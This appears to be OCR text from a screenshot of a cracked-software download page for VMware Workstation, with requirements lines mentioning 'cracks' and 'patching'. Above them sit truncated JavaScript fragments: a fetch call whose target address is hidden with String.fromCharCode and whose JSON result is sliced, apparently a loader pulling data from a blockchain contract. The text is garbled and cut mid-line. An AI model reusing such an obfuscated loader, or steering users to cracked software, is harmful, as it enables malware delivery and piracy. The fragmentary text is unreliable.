
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1+ GHz for cracks
RAM:
4 GB for tools
Disk space:
64 GB for patching
VMware Workstation is virtualization software